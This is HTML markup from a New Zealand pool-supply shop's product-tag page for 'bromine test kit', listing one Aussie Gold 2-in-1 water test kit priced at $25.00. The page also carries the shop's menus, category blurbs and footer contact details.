empty.</td></tr></tbody></table></div></li></ul></div></div></nav></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1702502750205 vc_row-has-fill vc_row-o-content-middle vc_row-flex vc_show_overflow"><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div id="header_logo" class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1626479806193"><a href="/" target="_self"></a><figure class="wpb_wrapper vc_figure">
			<a href="/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="2000" height="1000" src="https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/Crystal-Clear-Logo-2000x1000-1.png" class="vc_single_image-img attachment-full" alt="Crystal Clear Pool Spa Electrical Logo on white background" title="Crystal Clear Pools Logo" srcset="https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/Crystal-Clear-Logo-2000x1000-1.png 2000w, https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/Crystal-Clear-Logo-2000x1000-1-300x150.png 300w, https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/Crystal-Clear-Logo-2000x1000-1-1024x512.png 1024w, https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/Crystal-Clear-Logo-2000x1000-1-768x384.png 768w, https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/Crystal-Clear-Logo-2000x1000-1-1536x768.png 1536w, https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/Crystal-Clear-Logo-2000x1000-1-600x300.png 600w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
		</figure>
	</div>
</div></div></div>
		<script>
			function toggleSearchExpansion(searchBar){
				jQuery('#'+searchBar).toggleClass('expanded');
			}
		</script>

		<div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="vc_menu-6981fd2b28c57-mobile_navbar" class="mobile_navbar fix_to_top" data-navbar="vc_menu-6981fd2b28c57-mobile_nav_icon"><div id="vc_menu-6981fd2b28c57-mobile_nav_icon" class="mobile_nav_icon"><div id="vc_menu-6981fd2b28c57-mobile_nav_logo"><a href="https://www.crystalclearpools.co.nz"><img decoding="async" src="https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/logo.png" alt="" /></a></div><i onclick="toggleResponsiveNav('vc_menu-6981fd2b28c57');" class="fas fa-bars"></i></div></div><div id="vc_menu-6981fd2b28c57_container" class="desktop_nav_container"><nav id="vc_menu-6981fd2b28c57" class=" horizontal right" data-breakpoint="767" data-megamenuwidth="1170px"><div class="close_mobile_menu_icon"><i onclick="jQuery(this).removeClass('onscreen');" class="far fa-times-circle"></i></div><div class="nav_items"><div class="menu-main-navigation-menu-container"><ul id="menu-main-navigation-menu" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://www.crystalclearpools.co.nz/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://www.crystalclearpools.co.nz/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://www.crystalclearpools.co.nz/about/">About Us</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.crystalclearpools.co.nz/blog/">Blog</a></li>
	<li id="menu-item-2083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a href="https://www.crystalclearpools.co.nz/mason-ridge-cedar/">Mason Ridge</a></li>
	<li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2126"><a href="https://www.crystalclearpools.co.nz/poppits/">Poppits</a></li>
	<li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2125"><a href="https://www.crystalclearpools.co.nz/about/terms-of-sale/">Terms of Sale</a></li>
	<li id="menu-item-215074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215074"><a href="https://www.crystalclearpools.co.nz/about/shipping-policy/">Shipping Policy</a></li>
	<li id="menu-item-227806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227806"><a href="https://www.crystalclearpools.co.nz/about/subscription-policy/">Subscription Policy</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2124"><a rel="privacy-policy" href="https://www.crystalclearpools.co.nz/about/privacy-statement/">Privacy Statement</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://www.crystalclearpools.co.nz/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://www.crystalclearpools.co.nz/services/">All Services</a></li>
	<li id="menu-item-220025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220025"><a href="https://www.crystalclearpools.co.nz/services/pool-robot-demo/">Pool Robot Demo</a></li>
	<li id="menu-item-219860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219860"><a href="https://www.crystalclearpools.co.nz/services/pool-valet/">Pool Valet</a></li>
	<li id="menu-item-219861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219861"><a href="https://www.crystalclearpools.co.nz/services/swimspa-valet/">SwimSpa Valet</a></li>
	<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://www.crystalclearpools.co.nz/services/spa-valet/">Spa Valet Service</a></li>
	<li id="menu-item-234864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234864"><a href="https://www.crystalclearpools.co.nz/services/pool-spa-walkthrough-training/">Pool &#038; Spa Walkthrough &#038; Training</a></li>
	<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://www.crystalclearpools.co.nz/services/wof/">WOF</a></li>
	<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://www.crystalclearpools.co.nz/services/filters/">Filters</a></li>
	<li id="menu-item-234858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234858"><a href="https://www.crystalclearpools.co.nz/spa-filter-search-tool/">Spa Filter Search Tool</a></li>
	<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://www.crystalclearpools.co.nz/services/heaters/">Heaters</a></li>
	<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://www.crystalclearpools.co.nz/services/lighting/">Spa &#038; Pool Lights</a></li>
	<li id="menu-item-234214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234214"><a href="https://www.crystalclearpools.co.nz/calculators/">Pool &#038; Spa Calculators</a></li>
	<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://www.crystalclearpools.co.nz/services/swimming-pool-pump-repair-auckland/">Pump Repair</a></li>
</ul>
</li>
<li id="menu-item-2201" class="shop_menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2201 mega-menu col-5 center"><a href="https://www.crystalclearpools.co.nz/products/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-231859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231859"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/heatpumps/"><div class="menu-item-title"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2020/12/HPF-Heatpump-2.jpg" alt="Heatpumps image" /></div>Heatpumps<span class="menu-item-description">Premium Pool Heat Pumps in NZ for All-Season Swimming Experience the luxury of year-round swimming with our premium pool heat pumps in NZ. Our collection of efficient swimming pool heat pumps from different well-reputed brands like SpaNet and BWT Pool will keep your pool at the perfect temperature no matter the weather. Shop Now! Efficient Swimming Pool Heat Pumps</span></div></a></li>
	<li id="menu-item-231856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231856"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/salt-chlorinator/"><div class="menu-item-title"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2023/05/Naked-Freshwater-System.jpg" alt="Salt Chlorinators image" /></div>Salt Chlorinators<span class="menu-item-description">Quality Pool Salt Chlorinators in NZ for Pristine Pools Are you in search of a game-changing solution for your fibreglass pool maintenance? Switch to pool chlorinators in NZ, the mainstay for crystal-clear, low-maintenance swimming. By converting salt into inviting chlorine, pool salt chlorinators keep your pool pristine, reducing manual labour while ensuring a gentle, skin-friendly swim. Salt Water Pool Chlorinators</span></div></a></li>
	<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2172"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/pumps/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/05/SB-Series-Jet-Pump.jpg" alt="Pumps category image" /></div>Pumps</a></li>
	<li id="menu-item-231857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231857"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/fun-and-leisure/"><div class="menu-item-title"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2025/03/Helix-slide-grey-1.jpg" alt="Fun and Leisure image" /></div>Fun and Leisure<span class="menu-item-description">Fun and Leisure</span></div></a></li>
	<li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2173"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/robotic-cleaners/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2022/08/dolphin-m600-robotic-pool-cleaner.jpg" alt="Robotic Cleaners category image" /></div>Robotic Cleaners</a></li>
	<li id="menu-item-231860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231860"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/parts/"><div class="menu-item-title"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2025/03/SV4-Touch-Pad-Front.jpg" alt="Spare Parts image" /></div>Spare Parts<span class="menu-item-description">Spare Parts</span></div></a></li>
	<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2170"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/cleaning-equipment/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2022/11/Algae-Brush-1.jpg " alt="Cleaning Equipment image" /></div>Cleaning Equipment</a></li>
	<li id="menu-item-231858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231858"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/accessories/"><div class="menu-item-title"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2022/12/tablet-dispnser.jpg" alt="Accessories image" /></div>Accessories<span class="menu-item-description">Accessories</span></div></a></li>
	<li id="menu-item-229036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-229036"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/swimming-pool-covers/"><div class="menu-item-title"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2024/08/duokote-thermal-blanket-pool-cover-2.jpg" alt="Swimming Pool Covers" /></div>Swimming Pool Covers<span class="menu-item-description">High-Quality Swimming Pool Covers in NZ Finding the right swimming pool cover is essential for every pool owner. At Crystal Clear Pools, we offer a range of high-quality swimming pool covers in NZ to meet the needs of residential, school, and commercial pools alike. Each pool cover is designed for durability, ease of use, and to suit various pool environments—keeping your pool clean, warm, and protected all year. Explore Your Ideal Pool Cover Today! Our Pool Cover Rollers</span></div></a></li>
	<li id="menu-item-229035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-229035"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/spa-pool-covers/"><div class="menu-item-title"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2020/12/Spa-Cover-Lifter-Rx.jpg" alt="Spa Pool Covers" /></div>Spa Pool Covers<span class="menu-item-description">Premium Spa Pool Covers in New Zealand If you’re looking for premium spa pool covers in New Zealand, Crystal Clear Pools offers ideal solutions that enhance energy efficiency and protect against wear. Our covers are designed with functionality and aesthetics in mind, tailored to withstand New Zealand’s unique climate while ensuring lasting durability and exceptional protection. Contact Us Today! Our Range of Spa Pool Covers and Spa Pool Cover Lifters</span></div></a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2174"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/spa-filters/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Spa-Filters.jpg" alt="Spa Filters category image" /></div>Spa Filters</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2175"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/water-test-kits/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Aussie-gold-2-in-1-test-kit.jpg" alt="Water Test Kits category image" /></div>Water Test Kits</a></li>
	<li id="menu-item-2188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2188"><a href="https://www.crystalclearpools.co.nz/product-category/start-up-kits/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2025/02/Poppit-Tsrat-up-kit.jpg" alt="Start Up Kits category image" /></div>Start Up Kits</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2176"><a href="https://www.crystalclearpools.co.nz/product-category/pool-chemicals/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Liqua-Chlor-5L.jpg" alt="Pool Chemicals category image" /></div>Pool Chemicals</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2177"><a href="https://www.crystalclearpools.co.nz/product-category/pool-chemicals/pool-algaecides/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Super-Algaecide.jpg" alt="Pool Algaecides category image" /></div>Pool Algaecides</a></li>
	<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2178"><a href="https://www.crystalclearpools.co.nz/product-category/pool-chemicals/pool-balancers/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Buffer.jpg" alt="Pool Balancers category image" /></div>Pool Balancers</a></li>
	<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2179"><a href="https://www.crystalclearpools.co.nz/product-category/pool-chemicals/pool-clarifiers/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Alum-floc.jpg" alt="Pool Clarifers category image" /></div>Pool Clarifiers</a></li>
	<li id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2180"><a href="https://www.crystalclearpools.co.nz/product-category/pool-chemicals/pool-sanitisers/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Chlorine-Granules.jpg" alt="Pool Santisers category image" /></div>Pool Sanitisers</a></li>
	<li id="menu-item-2181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2181"><a href="https://www.crystalclearpools.co.nz/product-category/poppits/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2025/02/Poppit-sanitiser-5L-1.jpg" alt="Pool Poppits category image" /></div>Pool Poppits</a></li>
	<li id="menu-item-2182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2182"><a href="https://www.crystalclearpools.co.nz/product-category/spa-chemicals/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2025/02/Spa-chlor.jpg" alt="Spa Chemicals category image" /></div>Spa Chemicals</a></li>
	<li id="menu-item-2183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2183"><a href="https://www.crystalclearpools.co.nz/product-category/spa-chemicals/chlorine-free-chemicals/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2025/02/Simple-silver-1.jpg" alt="Chlorine Free category image" /></div>Chlorine Free</a></li>
	<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2184"><a href="https://www.crystalclearpools.co.nz/product-category/spa-chemicals/spa-balancers/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/PH-Decrease-1.jpg" alt="Spa Balancers category image" /></div>Spa Balancers</a></li>
	<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2185"><a href="https://www.crystalclearpools.co.nz/product-category/spa-chemicals/spa-clarifiers/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2025/02/Crystal-Clear-.jpg" alt="Spa Clarifiers category image" /></div>Spa Clarifiers</a></li>
	<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2186"><a href="https://www.crystalclearpools.co.nz/product-category/spa-chemicals/spa-sanitisers/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Spa-Shoc-Shot.jpg" alt="Spa Sanitisers category image" /></div>Spa Sanitisers</a></li>
	<li id="menu-item-2187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2187"><a href="https://www.crystalclearpools.co.nz/product-category/speciality-products/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Anti-Chlor.jpg" alt="Specialty Products category image" /></div>Speciality Products</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://www.crystalclearpools.co.nz/my-account/">Account</a>
<ul class="sub-menu">
	<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://www.crystalclearpools.co.nz/my-account/">My Account</a></li>
	<li id="menu-item-2127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2127"><a href="/cart/">Cart</a></li>
	<li id="menu-item-2128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2128"><a href="/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.crystalclearpools.co.nz/contact-us/">Contact Us</a></li>
<li id="menu-item-213473" class="vc_show_on_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-213473"><a><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.crystalclearpools.co.nz" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="218" data-tax="product_tag" ><form class="aws-search-form" action="https://www.crystalclearpools.co.nz/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6981fd2b362b4">Search</label><input type="search" name="s" id="6981fd2b362b4" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></a></li>
<li class="search"><form action="https://www.crystalclearpools.co.nz" method="get">
        <div id="vc_search-6981fd2b354d6" class="searchformcontainer">
            <label class="screen-reader-text">Search for:</label>
            <input type="text" name="s" value="" /><i onclick="toggleSearchExpansion('vc_search-6981fd2b354d6');" class="fas fa-search"></i>
            <input type="submit" value="Search" />
        </div>
    </form></li><li class="wc_cart"><a class="cart-contents" href="https://www.crystalclearpools.co.nz/cart/"><i class="far fa-shopping-cart"></i></a><div class="wc_cart_total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></div><div class="gd_nav_cart_container"><table class="gd_nav_cart"><tbody><tr><td>Your cart is currently empty.</td></tr></tbody></table></div></li></ul></div></div></nav></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<script>
    setTimeout(function(){
        var windowWidth = jQuery(window).width();
        if(windowWidth <= '1170'){
            widthPixels = windowWidth + 'px';
            console.log(widthPixels);
            jQuery('.mega-menu ul.sub-menu').each(function(){
                jQuery(this).css({'width':widthPixels,'left':'0'});
                jQuery(this).offset({left:'0'});
            });
        } else {
            widthPixels = ((windowWidth - 1170) / 2);
            console.log(widthPixels);
            jQuery('.mega-menu ul.sub-menu').each(function(){
                jQuery(this).css('width','1170px');
                jQuery(this).offset({left:widthPixels});
            });
        }
    },1000);
    jQuery(window).on("resize", function() {
        setTimeout(function(){
            var windowWidth = jQuery(window).width();
            if(windowWidth <= '1170'){
                widthPixels = windowWidth + 'px';
                console.log(widthPixels);
                jQuery('.mega-menu ul.sub-menu').each(function(){
                    jQuery(this).css({'width':widthPixels,'left':'0'});
                    jQuery(this).offset({left:'0'});
                });
            } else {
                widthPixels = ((windowWidth - 1170) / 2);
                console.log(widthPixels);
                jQuery('.mega-menu ul.sub-menu').each(function(){
                    jQuery(this).css('width','1170px');
                    jQuery(this).offset({left:widthPixels});
                });
            }
        },100);
    });

jQuery('.cookie_notice_close').on("click", function() {
console.log('CLICKY CLICKY!');
setTimeout(function(){
  if(jQuery('header').hasClass('sticky') && !jQuery('header').hasClass('transparent')){
    var screenWidth = jQuery(window).width();
    if(screenWidth <= '767' && jQuery('header').hasClass('dt_only')){
      jQuery('#container').css('margin-top','0px');
    } else {
      var headerHeight = jQuery('header').height();
      headerHeight = headerHeight - jQuery('#covidNotice').outerHeight();
      jQuery('#container').css('margin-top',headerHeight + 'px');
    }
  }
},100);
});
</script>
		</div>
	</div>
</div></div></div></div>
</div>			</div>
		</header>
	<main id="post-1433">
		<div id="container" class="container clearfix"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.crystalclearpools.co.nz">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;bromine test kit&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">bromine test kit</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="has-subscription-plans product type-product post-1433 status-publish first instock product_cat-start-up-kits product_cat-water-test-kits product_tag-2-in-1 product_tag-aussie-gold product_tag-bromine-test-kit product_tag-ph-test-kit product_tag-water-test-kit has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalclearpools.co.nz/product/aussie-gold-pool-water-test-kit-2-in-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalclearpools.co.nz/wp-content/uploads/2025/02/Aussie-gold-2-in-1-test-kit-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aussie Gold Pool Water Test Kit - 2 in 1" decoding="async" srcset="https://www.crystalclearpools.co.nz/wp-content/uploads/2025/02/Aussie-gold-2-in-1-test-kit-300x300.jpg 300w, https://www.crystalclearpools.co.nz/wp-content/uploads/2025/02/Aussie-gold-2-in-1-test-kit-150x150.jpg 150w, https://www.crystalclearpools.co.nz/wp-content/uploads/2025/02/Aussie-gold-2-in-1-test-kit-768x768.jpg 768w, https://www.crystalclearpools.co.nz/wp-content/uploads/2025/02/Aussie-gold-2-in-1-test-kit-600x600.jpg 600w, https://www.crystalclearpools.co.nz/wp-content/uploads/2025/02/Aussie-gold-2-in-1-test-kit.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Aussie Gold Pool Water Test Kit &#8211; 2 in 1</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span> <small class="woocommerce-price-suffix">inc. GST</small><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> or subscribe to save </small> <span class="wcsatt-sub-discount">10&#37;</span><small></small></span>
</a><a href="/product-tag/bromine-test-kit/?add-to-cart=1433" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1433" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1433" data-product_sku="TKA201" aria-label="Add to cart: &ldquo;Aussie Gold Pool Water Test Kit - 2 in 1&rdquo;" rel="nofollow" data-success_message="&ldquo;Aussie Gold Pool Water Test Kit - 2 in 1&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1433" class="screen-reader-text">
			</span>
</li>
</ul>
</div></main><aside>
    </aside>
	<div id="footer_container">
							<style type="text/css" data-type="vc_shortcodes-custom-css">
						.vc_custom_1606944585897{padding-top: 40px !important;padding-bottom: 5px !important;}						footer{background-color:#000000;}footer{color:#ffffff;}footer a{color:#ffffff;}footer a:hover{color:#0c71c3;}											</style>
				
				<footer>
					<div class="container clearfix">
						<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1606944585897 vc_row-o-content-middle vc_row-flex vc_center_on_mobile vc_multi_col_margins"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left"><a href="/" target="_self"></a><figure class="wpb_wrapper vc_figure">
			<a href="/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="180" src="https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/footer-logo.png" class="vc_single_image-img attachment-medium" alt="" title="footer-logo" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " id="gd_textblock-6981fd2b3abe8">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>Opening Hours</strong><br />
Mon &#8211; Fri: 8:30am &#8211; 4:30 pm<br />
Sat: 9:00am &#8211; 1:00pm</p>
<p style="text-align: center;">Please check Google for updated opening hours.</p>

		</div></div>
<div id="gd_social_media-6981fd2b3acc4" class=""><a id="gd_social_media_link-6981fd2b3ad3a" class="gd_social_media_link" href="https://www.facebook.com/crystalclearpools.co.nz/" target="_blank"><span class="gd_social_media_icon"><i class="fab fa-facebook-f"></i></span></a><a id="gd_social_media_link-6981fd2b3ad62" class="gd_social_media_link" href="https://twitter.com/CrystalClearPSE" target="_blank"><span class="gd_social_media_icon"><i class="fab fa-twitter"></i></span></a><a id="gd_social_media_link-6981fd2b3ad85" class="gd_social_media_link" href="https://www.linkedin.com/in/crystalclearpoolmaintenance/" target="_blank"><span class="gd_social_media_icon"><i class="fab fa-linkedin-in"></i></span></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " id="gd_textblock-6981fd2b3aea8">
		<div class="wpb_wrapper">
			<p style="text-align: right;"> 7a Colway Place, Wairau Valley</p>
<p style="text-align: right;">Auckland 0627</p>
<p style="text-align: right;"><strong>Ph:</strong> <a href="tel:+6493910002">(09) 391 0002</a></p>
<p style="text-align: right;"><strong>General enquiries and bookings:</strong><br />
<strong>E:</strong> <a href="mailto:admin@crystalclearpools.co.nz">admin@crystalclearpools.co.nz</a></p>
<p style="text-align: right;"><strong>Order enquiries:</strong><br />
<strong>E:</strong> <a href="mailto:chris@crystalclearpools.co.nz">orders@crystalclearpools.co.nz</a></p>

		</div></div>
</div></div></div></div>
</div>					</div>
				</footer>
								<style type="text/css" data-type="vc_shortcodes-custom-css">
						.vc_custom_1606945286628{padding-top: 10px !important;padding-bottom: 10px !important;}						#underbar{background-color:#0c71c3;}#underbar{color:#ffffff;}#underbar a{color:#ffffff;}#underbar a:hover{color:#000000;}											</style>
				
				<div id="underbar">
					<div class="container clearfix">
						<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1606945286628 vc_center_on_mobile"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " id="gd_textblock-6981fd2b3b8bb">
		<div class="wpb_wrapper">
			
		</div></div>
</div></div></div></div>
</div>					</div>
				</div>
			
			</div>

	<script>
		// PRETTYPHOTO //
		jQuery(function () {
				jQuery("a[rel^='prettyPhoto']").prettyPhoto();
		});
	</script>

	<script type="speculationrules">
